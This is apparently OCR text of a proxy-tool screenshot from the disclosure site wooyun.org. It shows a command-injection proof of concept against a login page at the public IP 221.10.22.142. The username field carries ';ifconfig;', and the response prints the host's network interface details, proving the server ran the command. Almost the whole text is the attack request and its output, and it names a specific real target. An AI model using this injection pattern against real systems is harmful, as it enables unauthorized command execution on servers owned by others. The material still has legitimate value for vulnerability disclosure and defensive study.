 1 × 2 × ...
Go Cancel < > Target: https://221.10.22.142
Request
Raw Params Headers Hex
POST /09/business/loginAction.php?language=1 HTTP/1.1
Host: 221.10.22.142
Connection: keep-alive
Content-Length: 198
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://221.10.22.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://221.10.22.142/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: userName=+; failCount=0
username=111111;ifconfig;&password=e807f1fcf82d132f9bb018ca6738a19f&hidLa
nguage=2&language=2&challenge=229f3e944904d9e01c73cce54067878d&respons
e=admin%3A1234567890%3A229f3e944904d9e01c73cce54067878d
Response
Raw Headers Hex HTML Render
Connection: Keep-Alive
Content-Type: text/html
<script language='javascript' type='text/javascript'>var urlArr =
location.href.split('/');var urlHead = urlArr[0] + '//' + urlArr[2] + '/' +
urlArr[3];window.parent.frames.location.href=urlHead +
'/index.php';</script>111111
eth0 Link encap:Ethernet HWaddr 00:27:1D:23:83:B2
inet6 addr: fe80::227:1dff:fe23:83b2/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:468 (468.0 b)
eth1 Link encap:Ethernet HWaddr 00:27:1D:23:83:B3
inet6 addr: fe80::227:1dff:fe23:83b3/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org